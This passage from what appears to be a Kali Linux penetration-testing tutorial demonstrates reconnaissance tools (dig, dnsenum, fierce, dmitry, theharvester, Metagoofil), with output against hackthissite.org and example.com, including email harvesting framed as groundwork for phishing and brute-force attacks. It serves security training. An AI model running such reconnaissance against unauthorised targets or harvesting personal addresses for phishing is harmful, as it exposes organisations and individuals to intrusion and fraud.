hackthissite.org has IPv6 address 2610:150:8007:0:198:148:81:135
hackthissite.org has IPv6 address 2610:150:8007:0:198:148:81:137
hackthissite.org has IPv6 address 2610:150:8007:0:198:148:81:136
hackthissite.org has IPv6 address 2610:150:8007:0:198:148:81:139
hackthissite.org mail is handled by 20 ALT2.ASPMX.L.GOOGLE.COM.
hackthissite.org mail is handled by 20 ALT1.ASPMX.L.GOOGLE.COM.
hackthissite.org mail is handled by 30 ASPMX4.GOOGLEMAIL.COM.
hackthissite.org mail is handled by 30 ASPMX5.GOOGLEMAIL.COM.
hackthissite.org mail is handled by 10 ASPMX.L.GOOGLE.COM.
hackthissite.org mail is handled by 30 ASPMX2.GOOGLEMAIL.COM.
hackthissite.org mail is handled by 30 ASPMX3.GOOGLEMAIL.COM.
Looking at the result, we now know the IPv4 and IPv6 are the addresses of the host hackthissite.org.
By default, the host command will look for the A, AAAA, and MX records of a domain. To query for any records, just give the -a option to the command:
# host -a hackthissite.org
Trying "hackthissite.org"
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 32115
;; flags: qr rd ra; QUERY: 1, ANSWER: 12, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;hackthissite.org.    IN  ANY
;; ANSWER SECTION:
hackthissite.org.  5  IN  A  198.148.81.135
hackthissite.org.  5  IN  A  198.148.81.139
hackthissite.org.  5  IN  A  198.148.81.137
hackthissite.org.  5  IN  A  198.148.81.136
hackthissite.org.  5  IN  A  198.148.81.138
hackthissite.org.  5  IN  NS  ns1.hackthissite.org.
hackthissite.org.  5  IN  NS  c.ns.buddyns.com.
hackthissite.org.  5  IN  NS  f.ns.buddyns.com.
hackthissite.org.  5  IN  NS  e.ns.buddyns.com.
hackthissite.org.  5  IN  NS  ns2.hackthissite.org.
hackthissite.org.  5  IN  NS  b.ns.buddyns.com.
hackthissite.org.  5  IN  NS  d.ns.buddyns.com.
Received 244 bytes from 172.16.43.2#53 in 34 ms
The host command looks for these records by querying the DNS servers listed in the /etc/resolv.conf file of your Kali Linux system. If you want to use other DNS servers, just give the DNS server address as the last command-line option.
If you give the domain name as the command-line option in host, the method is called forward lookup, but if you give an IP address as the command-line option to the host command, the method is called reverse lookup.
Try to do a reverse lookup of the following IP address:
host 23.23.144.81
What information can you get from this command?
The host tool can also be used to do a DNS zone transfer. With this mechanism, we can collect information about the available hostnames in a domain.
A DNS zone transfer is a mechanism used to replicate a DNS database from a master DNS server to another DNS server, usually called a slave DNS server. Without this mechanism, the administrators have to update each DNS server separately. The DNS zone transfer query must be issued to an authoritative DNS server of a domain.
Due to the nature of information that can be gathered by a DNS zone transfer, nowadays, it is very rare to find a DNS server that allows zone transfer to an arbitrary zone transfer request.
If you find a DNS server that allows zone transfer without limiting who is able to do it; this means that the DNS server has been configured incorrectly.
Besides the
host command, you can also use the dig command to do DNS interrogation. The advantages of dig compared to host are its flexibility and clarity of output. With dig, you can ask the system to process a list of lookup requests from a file.
Let's use dig to interrogate the http://hackthissite.org domain.
Without giving any options besides the domain name, the dig command will only return the A record of a domain. To request any other DNS record type, we can give the type option in the command line:
# dig hackthissite.org
; <<>> DiG 9.9.5-9+deb8u5-Debian <<>> hackthissite.org
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 44321
;; flags: qr rd ra; QUERY: 1, ANSWER: 5, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; MBZ: 0005 , udp: 4096
;; QUESTION SECTION:
;hackthissite.org.    IN  A
;; ANSWER SECTION:
hackthissite.org.  5  IN  A  198.148.81.139
hackthissite.org.  5  IN  A  198.148.81.137
hackthissite.org.  5  IN  A  198.148.81.138
hackthissite.org.  5  IN  A  198.148.81.135
hackthissite.org.  5  IN  A  198.148.81.136
;; Query time: 80 msec
;; SERVER: 172.16.43.2#53(172.16.43.2)
;; WHEN: Tue Feb 02 18:16:06 PST 2016
;; MSG SIZE  rcvd: 125
From the result, we can see that the dig output now returns the DNS records of A.
For a more detailed list examination of the record, input the following command:
  #dig hackthissite.org any
; <<>> DiG 9.9.5-9+deb8u5-Debian <<>> hackthissite.org any
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 49723
;; flags: qr rd ra; QUERY: 1, ANSWER: 12, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; MBZ: 0005 , udp: 4096
;; QUESTION SECTION:
;hackthissite.org.    IN  ANY
;; ANSWER SECTION:
hackthissite.org.  5  IN  A  198.148.81.136
hackthissite.org.  5  IN  A  198.148.81.137
hackthissite.org.  5  IN  A  198.148.81.135
hackthissite.org.  5  IN  A  198.148.81.138
hackthissite.org.  5  IN  A  198.148.81.139
hackthissite.org.  5  IN  NS  e.ns.buddyns.com.
hackthissite.org.  5  IN  NS  b.ns.buddyns.com.
hackthissite.org.  5  IN  NS  ns1.hackthissite.org.
hackthissite.org.  5  IN  NS  f.ns.buddyns.com.
hackthissite.org.  5  IN  NS  c.ns.buddyns.com.
hackthissite.org.  5  IN  NS  ns2.hackthissite.org.
hackthissite.org.  5  IN  NS  d.ns.buddyns.com.
;; Query time: 37 msec
;; SERVER: 172.16.43.2#53(172.16.43.2)
;; WHEN: Tue Feb 02 18:17:41 PST 2016
;; MSG SIZE  rcvd: 255
The
dig tool has given us a great deal more information, including
Name Servers (NS) and the IP addresses (A records) associated with the domain hackthissite.org.
To collect information from a DNS server, we can utilize dnsenum. The DNS information that can be gathered is as follows:
Besides being used to get DNS information, dnsenum also has the following features:
dnsenum tool included in Kali Linux comes with a dns.txt dictionary file that contains 1,480 subdomain names and a dns-big.txt file that contains 266,930 subdomain names.Whois queries on C-class domain network ranges and calculate its network ranges.To access dnsenum, go to the console and type the following command:
# dnsenum
This will display the usage instruction on your screen.
As an example of the dnsenum tool usage, we will use dnsenum to get DNS information from a target domain. The command to do this is as follows:
# dnsenum hackthissite.org
dnsenum.pl VERSION:1.2.3
-----   hackthissite.org   -----
Host's addresses:
__________________
hackthissite.org.                        5        IN    A        198.148.81.138
hackthissite.org.                        5        IN    A        198.148.81.136
hackthissite.org.                        5        IN    A        198.148.81.137
hackthissite.org.                        5        IN    A        198.148.81.139
hackthissite.org.                        5        IN    A        198.148.81.135
Name Servers:
______________
d.ns.buddyns.com.                        5        IN    A        107.191.99.111
c.ns.buddyns.com.                        5        IN    A        88.198.106.11
f.ns.buddyns.com.                        5        IN    A        103.6.87.125
ns1.hackthissite.org.                    5        IN    A        198.148.81.188
e.ns.buddyns.com.                        5        IN    A        213.183.56.98
ns2.hackthissite.org.                    5        IN    A        198.148.81.189
b.ns.buddyns.com.                        5        IN    A        173.244.206.25
Mail (MX) Servers:
___________________
aspmx3.googlemail.com.                   5        IN    A        64.233.185.26
aspmx5.googlemail.com.                   5        IN    A        74.125.141.27
aspmx.l.google.com.                      5        IN    A        74.125.28.26
aspmx4.googlemail.com.                   5        IN    A        173.194.205.27
alt1.aspmx.l.google.com.                 5        IN    A        74.125.142.26
aspmx2.googlemail.com.                   5        IN    A        74.125.142.27
alt2.aspmx.l.google.com.                 5        IN    A        64.233.185.27
Trying Zone Transfers and getting Bind Versions:
_________________________________________________
Trying Zone Transfer for hackthissite.org on d.ns.buddyns.com ...
AXFR record query failed: truncated zone transfer
Trying Zone Transfer for hackthissite.org on c.ns.buddyns.com ...
AXFR record query failed: truncated zone transfer
Trying Zone Transfer for hackthissite.org on f.ns.buddyns.com ...
AXFR record query failed: truncated zone transfer
Trying Zone Transfer for hackthissite.org on ns1.hackthissite.org ...
AXFR record query failed: RCODE from server: REFUSED
Trying Zone Transfer for hackthissite.org on e.ns.buddyns.com ...
AXFR record query failed: truncated zone transfer
Trying Zone Transfer for hackthissite.org on ns2.hackthissite.org ...
AXFR record query failed: RCODE from server: REFUSED
Trying Zone Transfer for hackthissite.org on b.ns.buddyns.com ...
AXFR record query failed: truncated zone transfer
brute force file not specified, bay.
Using the default options of dnsenum, we can get information about the host address, name servers, and the mail server's IP address.
Another technique that can be used to find the subdomain is by using Google. This will be useful if the DNS zone transfer is disabled. To use Google, just add the -p option for the number of Google pages to be processed, or -s to define the number of subdomains to be collected. You may also want to set the number of threads to do the queries (--threads) in order to speed up the process.
The fierce tool is a DNS enumeration tool that uses several techniques to find all of the IP addresses and hostnames of a target. It works by first querying your system's DNS server for the target DNS server; next, it uses the target DNS server. It also supports the wordlist supplied by the user to find subdomain names. It does this recursively until all of the wordlist items are tested. The main feature of fierce is that it can be used to locate non-contiguous IP space and hostnames against specified domains.
To access fierce in Kali Linux, you can use the console and type the following command:
# fierce -h
This will display the usage instructions on your screen.
As an example, let's use fierce to find information about a domain:
#  fierce -dns example.com  -threads 3
DNS Servers for example.com:
  a.iana-servers.net
  b.iana-servers.net

Trying zone transfer first...
  Testing a.iana-servers.net
    Request timed out or transfer not allowed.
  Testing b.iana-servers.net
    Request timed out or transfer not allowed.

Unsuccessful in zone transfer (it was worth a shot)
Okay, trying the good old fashioned way... brute force

Checking for wildcard DNS...
Nope. Good.
Now performing 2280 test(s)...
93.184.216.34  www.example.com

Subnets found (may want to probe here using nmap or unicornscan):
  93.184.216.0-255 : 1 hostnames found.

Done with Fierce scan: http://ha.ckers.org/fierce/
Found 1 entries.

Have a nice day.
It may take some time to finish the DNS enumeration using fierce.
In this section, we talked a lot about finding hostnames for a domain; you may ask what the purposes of these hostnames are. In a penetration testing project, one of the authors found a web meeting session after getting the hostname's result from the DNS analysis phase. That host allowed the author to join the ongoing web meeting session.
DMitry (Deepmagic Information Gathering Tool) is an all-in-one information gathering tool. It can be used to gather the following information:
Whois record of a host by using the IP address or domain nameEven though this information can be obtained using several Kali Linux tools, it is very handy to gather all of the information using a single tool and to save the report to one file.
To access DMitry from the Kali Linux menu, navigate to Applications | Information Gathering | dmitry, or you can use the console and type the following command:
# dmitry
As an example, let's do the following to a target host:
Whois lookupThe command for performing the preceding actions is as follows:
# dmitry -iwnse hackthissite.org
The following is the abridged result of the preceding command:
Deepmagic Information Gathering Tool
"There be some deep magic going on"
HostIP:198.148.81.138
HostName:hackthissite.org
Gathered Inet-whois information for 198.148.81.138
---------------------------------
inetnum:        198.147.161.0 - 198.148.176.255
netname:        NON-RIPE-NCC-MANAGED-ADDRESS-BLOCK
descr:          IPv4 address block not managed by the RIPE NCC

remarks:        http://www.iana.org/assignments/ipv4-recovered-address-space/ipv4-recovered-address-space.xhtml
remarks:
remarks:        -----------------------------------------------------
country:        EU # Country is really world wide
admin-c:        IANA1-RIPE
tech-c:         IANA1-RIPE
status:         ALLOCATED UNSPECIFIED
mnt-by:         RIPE-NCC-HM-MNT
mnt-lower:      RIPE-NCC-HM-MNT
mnt-routes:     RIPE-NCC-RPSL-MNT
created:        2011-07-11T12:36:59Z
last-modified:  2015-10-29T15:18:41Z
source:         RIPE
role:           Internet Assigned Numbers Authority
address:        see http://www.iana.org.
admin-c:        IANA1-RIPE
tech-c:         IANA1-RIPE
nic-hdl:        IANA1-RIPE
remarks:        For more information on IANA services
remarks:        go to IANA web site at http://www.iana.org.
mnt-by:         RIPE-NCC-MNT
created:        1970-01-01T00:00:00Z
last-modified:  2001-09-22T09:31:27Z
source:         RIPE # Filtered
% This query was served by the RIPE Database Query Service version 1.85.1 (DB-2)
Next, Dmitry outputs the Domain domain registration information:
Gathered Inic-whois information for hackthissite.org
---------------------------------
Domain Name: HACKTHISSITE.ORG
Domain ID: D99641092-LROR
WHOIS Server:
Referral URL: http://www.enom.com
Updated Date: 2016-01-19T14:35:36Z
Creation Date: 2003-08-10T15:01:25Z
Registry Expiry Date: 2016-08-10T15:01:25Z
Sponsoring Registrar: eNom, Inc.
Sponsoring Registrar IANA ID: 48
Domain Status: clientTransferProhibited https://www.icann.org/epp#clientTransferProhibited
Registrant ID: 14e024383b91c924
Registrant Name: Whois Agent
Registrant Organization: Whois Privacy Protection Service, Inc.
Registrant Street: PO Box 639
Registrant Street: C/O hackthissite.org
Registrant City: Kirkland
Registrant State/Province: WA
Registrant Postal Code: 98083
Registrant Country: US
Registrant Phone: +1.4252740657
Registrant Phone Ext:
Registrant Fax: +1.4259744730
Registrant Fax Ext:
Registrant Email: ngtghshcl@whoisprivacyprotect.com
Admin ID: 14e024383b91c924
Admin Name: Whois Agent
Admin Organization: Whois Privacy Protection Service, Inc.
Admin Street: PO Box 639
Admin Street: C/O hackthissite.org
Admin City: Kirkland
Admin State/Province: WA
Admin Postal Code: 98083
Admin Country: US
Admin Phone: +1.4252740657
Admin Phone Ext:
Admin Fax: +1.4259744730
Admin Fax Ext:
Admin Email: ngtghshcl@whoisprivacyprotect.com
Tech ID: 14e024383b91c924
Tech Name: Whois Agent
Tech Organization: Whois Privacy Protection Service, Inc.
Tech Street: PO Box 639
Tech Street: C/O hackthissite.org
Tech City: Kirkland
Tech State/Province: WA
Tech Postal Code: 98083
Tech Country: US
Tech Phone: +1.4252740657
Tech Phone Ext:
Tech Fax: +1.4259744730
Tech Fax Ext:
Tech Email: ngtghshcl@whoisprivacyprotect.com
Name Server: B.NS.BUDDYNS.COM
Name Server: C.NS.BUDDYNS.COM
Name Server: E.NS.BUDDYNS.COM
Name Server: D.NS.BUDDYNS.COM
Name Server: NS1.HACKTHISSITE.ORG
Name Server: NS2.HACKTHISSITE.ORG
Name Server: F.NS.BUDDYNS.COM
DNSSEC: unsigned
>>> Last update of WHOIS database: 2016-02-11T13:04:41Z <<<
We can also use dmitry to perform a simple port scan by giving the following command:
# dmitry -p hackthissite.org -f -b
The result of the preceding command is as follows:
Deepmagic Information Gathering Tool
"There be some deep magic going on"
HostIP:198.148.81.135
HostName:hackthissite.org
Gathered TCP Port information for 198.148.81.135
---------------------------------
 Port    State
...
14/tcp    filtered
15/tcp    filtered
16/tcp    filtered
17/tcp    filtered
18/tcp    filtered
19/tcp    filtered
20/tcp    filtered
21/tcp    filtered
22/tcp    open
>> SSH-2.0-OpenSSH_5.8p1_hpn13v10 FreeBSD-20110102
23/tcp    filtered
24/tcp    filtered
25/tcp    filtered
26/tcp    filtered
...
79/tcp    filtered
80/tcp    open
Portscan Finished: Scanned 150 ports, 69 ports were in state closed
All scans completed, exiting
From the preceding command, we find that the target host is using a device to do packet filtering. It only allows incoming connections to port 22 for SSH and port 80, which is commonly used for a web server. What is of interest is that the type of SSH installation is indicated, allowing for further research on possible vulnerabilities to the OpenSSH installation.
Maltego is an open source intelligence and forensics application. It allows you to mine and gather information and represent the information in a meaningful way. The term open source in Maltego means that it gathers information from open source resources. After gathering the information, Maltego allows you to identify the key relationships between the information gathered.
Maltego is a tool that can graphically display the links between data, so it will make it easier to see the common aspects between pieces of information.
Maltego allows you to enumerate the following Internet infrastructure information:
Whois informationIt can also be used to gather the following information about people:
Kali Linux, by default, comes with Maltego 3.6.1 Kali Linux edition. The following are the limitations of the community version (http://www.paterva.com/web5/client/community.php):
There are more than 70 transforms available in Maltego. The word transform refers to the information gathering phase of Maltego. One transform means that Maltego will only do one phase of information gathering.
To access Maltego from the Kali Linux menu, navigate to Application | Information Gathering maltego. There is also a start icon on the desktop, or you can use the console and type the following command:
# maltego
You will see the Maltego welcome screen. After several seconds, you will see the following Maltego startup wizard that will help you set up the Maltego client for the first time:
Click on Next to continue to the next window, as shown in the following screenshot:
In this window, you need to enter your login information to the Maltego community server. If you don't have the login information, you need to register yourself first by clicking on the register here link.
The following screenshot shows the Register page:
You need to fill in your details into the corresponding fields provided, and click on the Register button to register.
If you already have the login details, you can enter them in the fields provided. When the login information is correct, the following information will be displayed:
You will then need to select the transform seeds, as shown in the following screenshot:
The Maltego client will connect to the Maltego servers in order to get the transforms. If Maltego has been initialized successfully, you will see the following screenshot:
This means that your Maltego client initialization has been done successfully. Now you can use the Maltego client.
Before we use the Maltego client, let's first see the Maltego interface:
On the top-left side of the preceding screenshot, you will see the Palette window. In the Palette window, you can choose the entity type for which you want to gather the information. Maltego divides the entities into six groups, as follows:
In the top and center of the preceding screenshot, you will see the different views:
Views are used to extract information that is not obvious from large graphs—where the analyst cannot see clear relationships by manual inspection of data. Main View is where you work most of the time. In Bubble View, the nodes are displayed as bubbles, while in the Entity List tab, the nodes are simply listed in text format.
Next to the views, you will see different layout algorithms. Maltego supports the following four layout algorithms:
After a brief description of the Maltego client user interface, it's time for the action.
Let's suppose you want to gather information about a domain. We will use the example.com domain for this example. We will explore how to do this in the following sections:
paterva.com in the main window.example.com, as shown in the following screenshot:domain name, you will see all of the transforms that can be done to the domain name:To Person, To Phone numbers, and To WebsiteDomainToDNSNameSchema from domain transforms (Run Transform | Other Transforms | DomainToDNSNameSchema). The following screenshot shows the result:After the DNS from Domain transform, we got information on the website address (www.example.com) related to the example.com domain.
You can run other transforms to the target domain.
If you want to change the domain, you need to save the current graph first. Follow these steps to save the graph:
.mtgx). To change the domain, just double-click on the existing domain and change the domain name.Next, we will describe several tools that can be used to get route information.
Network routing information is useful for penetration testers in a number of ways. First, they can identify different devices in between the penetration tester's machine and the target. The penetration tester could also glean information about how the network operates and how traffic is routed between the target and the tester's machine. Finally, the penetration tester would also be able to determine if there was an intermediate barrier such as a firewall or proxy server between the tester and the target.
Kali Linux has a number of tools that provides network routing information.
A supplement to the traceroute command found in Linux distributions is the tcptraceroute tool. The normal traceroute command sends either a UDP or ICMP echo request packet to the target house with a Time to Leave (TTL) set to one. This TTL is increased by one for each host it reaches until the packet reaches the target host. The major difference between traceroute and the tcptraceroute tool is that the tcptraceroute tools use a TCP SYN packet to the target host.
The main advantage with using tcptraceroute is when you have the possibility of encountering a firewall between the testing machine and the target. Firewalls are often configured to filter out ICMP and UDP traffic associated with the traceroute command. As a result, the traceroute information will not be useful to you. Using tcptraceroute allows us to use the TCP connection on a specific port, which the firewall will allow you to pass through, thereby allowing you to enumerate the network routing path through the firewall.
The tcptraceroute command makes use of the TCP three-way handshake to determine if the patch through the firewall is allowed. If the port is open, you will receive a SYN/ACK packet. If the port is closed, you will receive a RST packet. To start tcptraceroute, type the following into the command line:
# tcptraceroute
This command will show the different functions related to the command.
The simplest usage is running the command against a domain. For this demonstration, we will run the traceroute command to trace the network route to the domain the example.com:
# traceroute www.example.com
The redacted output for traceroute is as follows:
traceroute to www.example.com (192.168.10.100), 30 hops max, 40 byte packets
 1  192.168.1.1 (192.168.1.1)  8.382 ms  12.681 ms  24.169 ms
 2  1.static.192.168.xx.xx.isp (192.168.2.1)  47.276 ms  61.215 ms  61.057 ms
 3  * * *
 4  74.subnet192.168.xx.xx.isp (192.168.4.1)  68.794 ms  76.895 ms  94.154 ms
 5  isp2 (192.168.5.1)  122.919 ms  124.968 ms  132.380 ms
...
15  * * *
...
30  * * *
As you can see, there are several steps that are indicated and others that appear as ***. If we look at the output, by hop 15, we see that there is no information available. This is indicative of a filtering device between the tester machine and the host, example.com.
To counter this filtering, we will try to determine the route using the tcptraceroute command. As we know that example.com has a web server, we will set the command to try the TCP port 80, which is the HTTP port. Here is the command:
# tcptraceroute www.example.com
The output is as follows:
Selected device eth0, address 192.168.1.107, port 41884 for outgoing packets
Tracing the path to www.example.com (192.168.10.100) on TCP port 80 (www),                 30 hops max
 1  192.168.1.1  55.332 ms  6.087 ms  3.256 ms
 2  1.static.192.168.xx.xx.isp (192.168.2.1)    66.497 ms  50.436                 ms  85.326 ms
 3  * * *
 4  74.subnet192.168.xx.xx.isp (192.168.4.1)  56.252 ms  28.041 ms  34.607 ms
 5  isp2 (192.168.5.1)  51.160 ms  54.382 ms  150.168 ms
 6  192.168.6.1  106.216 ms  105.319 ms  130.462 ms
 7  192.168.7.1  140.752 ms  254.555 ms  106.610 ms
...
14  192.168.14.1  453.829 ms  404.907 ms  420.745 ms
15  192.168.15.1 615.886 ms  474.649 ms  432.609 ms
16  192.168.16.1 [open]  521.673 ms  474.778 ms  820.607 ms
As we can see from the tcptraceroute output, the request has reached our target system and has given us the hops that the request took to get to the target.
Another tool that makes use of the same use of the TCP hand-shake is tctrace. Much like tcptraceroute, tctrace sends a SYN packet to a specific host and if the reply is a SYN/ACK, the port is open. A RST packet indicates a closed port.
To start tctrace, enter the following command:
# tctrace -i<device> -d<targethost>
The –i <device> is the network interface on the target and -d <taget host> is the target.
For this example, we are going to run tctrace against the www.example.com domain:
# tctrace -i eth0 -d www.example.com
The following output is obtained:
 1(1)   [172.16.43.1]
 2(1)   [172.16.44.1]
 3(all)  Timeout
 4(3)   [172.16.46.1]
 5(1)   [172.16.47.1]
 6(1)   [172.16.48.1]
 7(1)   []
...
14(1)   [172.16.56.1]
15(1)   [172.16.57.1]
16(1)   [198.148.81.137] (reached; open)
Aside from routing and domain information, Kali Linux has other tools that can provide a great deal of OSINT to penetration testers. These tools act as search engines that have the ability to cull a variety of resources such as Google or social networking sites for e-mail addresses, documents, and domain information. One of the advantages of using these tools is that they do not directly search websites, but rather use other search engines to provide OSINT. This limits the penetration tester's fingerprints on a target system.
Some of these tools are built in to Kali Linux and others have to be installed. The following present a good subset of the tools that will aid you in the vast majority of information collection cases.
theharvester is an information gathering tool that has the ability to search the Internet for e-mail addresses, domains, and hostnames. As of version 2.6, the harvester is able to gather open source information from the following sites:
theharvester is accessed through the Kali Linux command line by entering the following command:
# theharvester
Let's say, for example, I want find all the available e-mail addresses for the www.example.com domain. In addition, I want all the host names that are associated with that domain. We can input the following into the command line:
# theharvester -d example.com -l 100 -b google
–d denotes the domain name we are searching, –l limits the amount of information to 100 lines (very helpful if you are just doing a limited scope to demonstrate the amount of OSINT an organization has out on the Internet) and finally, –b is the search engine we want to use. In this example, we limited our search to Google. In the event that you want to use all available resources, use the –b all command.
theharvester produces the following output:
* TheHarvester Ver. 2.6
* Coded by Christian Martorella
* Edge-Security Research
* cmartorella@edge-security.com
[-] Searching in Google:
  Searching 0 results...
  Searching 100 results...
[+] Emails found:
------------------
@example.com
john@example.com
july@example.com
user@example.com
you@example.com
account@example.com
recipient@example.com
example@example.com
admin@example.com
shimul_you@example.com
fail2ban@example.com
postmaster@example.com
someone@example.com
alguien@example.com
0199@example.com
address@example.com
sample@example.com
name@example.com
bar@example.com
mozilla@example.com
virusalert@example.com
nobody@example.com
invalid@example.com
noreply@phabricator.example.com
bob@test.example.com
webmaster@example.com
Abc.@example.com
Abc..123@example.com
mark@example.com
hollie@example.com
reply@example.com
Marianne@example.com
friend@example.com
baz@example.com
alice@example.com
mylist@example.com

 [+] Hosts found in search engines:
------------------------------------
[-] Resolving hostnames IPs...
93.184.216.34:www.example.com
93.184.216.34:Www.example.com
From the preceding result, we notice that we are able to get several e-mail addresses and hostnames from the Google search engine.
If we want to gather more information, let's say we want to collect the username from the target, we can use linkedin.com to do this. The following is the command for that:
# theharvester -d example.com -l 100 -b linkedin
The following is the result:
[-] Searching in Linkedin..
  Searching 100 results..
Users from Linkedin:
====================
John Example
David Example
Judy Example
Michael Example
Forrest Example
Luke Example
The preceding list of usernames collected from LinkedIn will be useful in a penetration testing step later if we want to do an attack, such as a social engineering attack.
theharvester is a handy tool to aggregate e-mail addresses and other information that a target may leak. Another tool, SimplyEmail, takes not only e-mail addresses and other information, but also scrubs domains for documents such as text, Word, or Excel spreadsheets. In addition, there are a wide range of different websites and search engines that can be used. These include Reddit, Pastebin, and CanaryBin. One of the best features is that the tool creates a report in HTML, which comes in handy when you are preparing your report.
SimplyEmail is a Python script that has a number of modules. Installing it is fairly easy.
Go through the following steps to install SimplyEm
ail:
SimplyEmail. For ease of use, you can put this file on the desktop.
#sh Setup.sh
The help menu can be accessed by typing the following command:
  #./SimplyEmail.py –h

Curent Version: v1.0 | Website: CyberSyndicates.com
 ============================================================
 Twitter: @real_slacker007 |  Twitter: @Killswitch_gui
 ============================================================
[-s] [-v]
E-mail enumeration is an important phase of so many operations that a penetration tester or Red Teamer goes through. There are tons of applications that do this, but I wanted a simple yet effective way to get what Recon-Ng gets and theharvester gets (you may want to run -h):
optional arguments:
  -all                 Use all non API methods to obtain Emails
  -e company.com       Set required email addr user, ex ale@email.com
  -l                   List the current Modules Loaded
  -t           html / flickr / google
                       Test individual module (For Linting)
  -s                   Set this to enable 'No-Scope' of the email parsing
  -v                    Set this switch for verbose output of modules
To start a search, type in the following command:
#./SimplyEmail –all –e example.com
The script then runs. Beware that if there is no information, there will be errors in the return. This does not mean you have made an error, but rather that there are no results for the search. While the tool runs, you will see the following output on your screen:
[*] Starting: PasteBin Search for Emails
[*] Starting: Google PDF Search for Emails
[*] Starting: Exalead DOCX Search for Emails
[*] Starting: Exalead XLSX Search for Emails
[*] Starting: HTML Scrape of Taget Website
[*] Starting: Exalead Search for Emails
[*] Starting: Searching PGP
[*] Starting: OnionStagram Search For Instagram Users
[*] HTML Scrape of Taget Website has completed with no Email(s)
[*] Starting: RedditPost Search for Emails
[*] OnionStagram Search For Instagram Users: Gathered 23 Email(s)!
[*] Starting: Ask Search for Emails
After the searches have been conducted, you will receive a request to verify e-mail addresses. This verification process can take some time, but in a targeted attack where you want to socially engineer or phish specific individuals, it may be prudent. A simple Y/N will suffice:
[*] Email reconnaissance has been completed:
    Email verification will allow you to use common methods
    to attempt to enumerate if the email is valid.
    This grabs the MX records, sorts and attempts to check
    if the SMTP server sends a code other than 250 for known bad addresses

 [>] Would you like to verify email(s)?:
After the verification question, the final question is the report generation phase:
[*] Email reconnaissance has been completed:
   File Location:     /root/Desktop/SimplyEmail
   Unique Emails Found:    246
   Raw Email File:    Email_List.txt
   HTML Email File:    Email_List.html
   Domain Performed:    example.com
[>] Would you like to launch the HTML report?:
The report output is an HTML file with the types of search that have been conducted and the data that has been found. If you are good at HTML, you can even brand this report with your own logo and include it in the final penetration test report.
Metagoogil is a tool that utilizes the Google search engine to get metadata from the documents available in the target domain. Currently, it supports the following document types:
.docx, .doc).xlsx, .xls, .ods).pptx, .ppt, .odp).pdf)
Metagoogil works by performing the following actions:
The metadata that can be found are as follows:
This information can be used later on to help in the penetration testing phase. Metagoofil is not part of the standard Kali Linux v 2.0 distribution. To install, all you need to do is use the apt-get command:
# apt-get install metagoofil
After the installer package has finished, you can access Metagoofil from the command line:
# metagoofil
This will display a simple usage instruction and example on your screen. As an example of Metagoofil usage, we will collect all the DOC and PDF documents (-t, .doc, .pdf) from a target domain (-d hackthissite.org) and save them to a directory named test (-o test). We limit the search for each file type to 20 files (-l 20) and only download five files (-n 5). The report generated will be saved to test.html (-f test.html). We use the following command:
# metagoofil -d example.com -l 20 -t doc,pdf –n 5 -f test.html -o test
The redacted result of this command is as follows:
[-] Starting online search...

[-] Searching for doc files, with a limit of 20
  Searching 100 results...
Results: 5 files found
Starting to download 5 of them:
----------------------------------------

[1/5] /webhp?hl=en [x] Error downloading /webhp?hl=en
[2/5] /intl/en/ads [x] Error downloading /intl/en/ads
[3/5] /services [x] Error downloading /services
[4/5] /intl/en/policies/privacy/
[5/5] /intl/en/policies/terms/

[-] Searching for pdf files, with a limit of 20
  Searching 100 results...
Results: 25 files found
Starting to download 5 of them:
----------------------------------------

[1/5] /webhp?hl=en [x] Error downloading /webhp?hl=en
[2/5] https://mirror.hackthissite.org/hackthiszine/hackthiszine3.pdf
[3/5] https://mirror.hackthissite.org/hackthiszine/hackthiszine12_print.pdf
[4/5] https://mirror.hackthissite.org/hackthiszine/hackthiszine12.pdf
[5/5] https://mirror.hackthissite.org/hackthiszine/hackthiszine4.pdf
processing

[+] List of users found:
--------------------------
emadison

[+] List of software found:
-----------------------------
Adobe PDF Library 7.0
Adobe InDesign CS2 (4.0)
Acrobat Distiller 8.0.0 (Windows)
PScript5.dll Version 5.2.2

[+] List of paths and servers found:
---------------------------------------

[+] List of e-mails found:
----------------------------
whooka@gmail.com
htsdevs@gmail.com
never@guess
narc@narc.net
kfiralfia@hotmail.com
user@localhost
user@remotehost.
user@remotehost.com
security@lists.
recipient@provider.com
subscribe@lists.hackbloc.org
staff@hackbloc.org
johndoe@yahoo.com
staff@hackbloc.org
johndoe@yahoo.com
subscribe@lists.hackbloc.org
htsdevs@gmail.com
hackbloc@gmail.com
webmaster@www.ndcp.edu.phpass
webmaster@www.ndcp.edu.phwebmaster@www.ndcp.edu.ph
[webmaster@ndcp
[root@ndcp
D[root@ndcp
window...[root@ndcp
.[root@ndcp
goods[root@ndcp
liberation_asusual@ya-
pjames_e@yahoo.com.au
You can see from the preceding result that we get a lot of information from the documents we have collected, such as the usernames and path information. We can use the obtained usernames to look for patterns in the usernames and for launching a brute force password attack on the usernames. But, be aware that doing a brute force password attack on an account may have the risk of locking the user accounts. The path information can be used to guess the operating system that is used by the target. We got all of this information without going to the domain website ourselves.
Metagoofil is also able to generate information in a report format. The following screenshot shows the generated report in HTML:
In the report generated, we get information about usernames, software version, e-mail addresses, and server information from the target domain.
Often, during the information gathering phase, you may want to access potentially confidential information about the client that has been compromised by other parties. This search for potentially compromised information often has to be done on what is known as the Dark Web or Dark Net. This is an area of the Internet that is not indexed by search engines such as Google or Bing. The Dark Web is one of the areas where professional hackers trade information about exploits and malware and trade in stolen information. Often, this information can be credentials to your client or employer's systems.
The Dark Web does not have the same infrastructure as the indexed Internet. For example, there is no DNS structure, so Dark Web sites have to be navigated to using their URL. Even the URLs are different, as each site's URL is usually a string of random characters followed by the top level domain .onion. In addition, each site generally requires a username and password to enter, and some go as far as to require a referral before someone new is allowed to access the site.
Intelligence gathering in the Dark Web can produce results that you would not normally get through regular searches, but a word of caution: the Dark Web is populated by cyber-criminals and hackers. Be wary of scams. In the following section, we will go over the special tools necessary to navigate to this dark area of the web.
